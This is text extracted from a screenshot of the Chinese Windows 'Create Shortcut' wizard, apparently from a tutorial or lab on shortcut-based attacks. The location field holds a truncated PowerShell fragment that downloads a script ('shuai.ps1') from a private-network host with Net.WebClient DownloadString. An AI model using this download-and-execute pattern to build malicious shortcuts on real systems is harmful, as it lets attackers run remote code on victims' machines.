 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
Net.WebClient).DownloadString('http://10.0.0.138/shuai.ps1');test.ps1"
浏览(R)...
单击“下一步”继续。
下一步(N)
取消